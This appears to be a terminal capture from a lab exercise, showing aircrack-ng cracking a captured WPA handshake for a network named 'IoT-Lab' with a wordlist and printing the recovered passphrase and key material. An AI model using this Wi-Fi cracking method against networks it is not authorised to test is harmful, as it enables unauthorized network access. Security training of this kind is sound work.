 $ aircrack-ng iotlab-handshake-01.cap -w wordlist.txt
Reading packets, please wait...
Opening iotlab-handshake-01.cap
Read 819 packets.
# BSSID ESSID Encryption
1 96:83:C4:96:A7:13 IoT-Lab WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening iotlab-handshake-01.cap
Read 819 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:09] 90518/2507227 keys tested (9572.44 k/s)
Time left: 4 minutes, 12 seconds 3.61%
KEY FOUND! [ LabIoT2026 ]
Master Key : 0D 18 31 2B F1 12 C8 80 B2 B2 2C 43 8C 86 2D 5A
73 30 18 37 DE F1 99 9D 4B 40 30 C1 1E 8F DA C9
Transient Key : C7 CD 33 CC 00 93 EC 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : D6 B6 4F EC FB 2D DB 47 07 19 3D 2C D3 5E 45 DB
$